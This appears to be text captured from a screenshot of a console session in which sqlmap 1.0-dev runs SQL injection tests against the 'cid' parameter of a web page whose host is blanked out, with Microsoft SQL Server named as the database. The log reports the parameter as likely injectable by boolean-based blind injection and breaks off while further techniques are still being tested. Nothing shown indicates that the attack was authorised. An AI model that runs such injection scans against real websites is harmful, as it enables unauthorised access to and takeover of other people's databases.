 C:\Python27\sqlmap>sqlmap.py -u "http:// /poweb/videoindex.do?s
tatus=vaffshow&cid=2" -p "cid" --dbms "microsoft sql server"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:35:13
[11:35:13] [INFO] testing connection to the target URL
[11:35:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
[11:35:14] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:36:10] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[11:36:12] [INFO] target URL is stable
[11:36:13] [WARNING] heuristic (basic) test shows that GET parameter 'cid' might
not be injectable
[11:36:13] [INFO] testing for SQL injection on GET parameter 'cid'
[11:36:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:36:20] [INFO] GET parameter 'cid' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[11:36:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:36:24] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'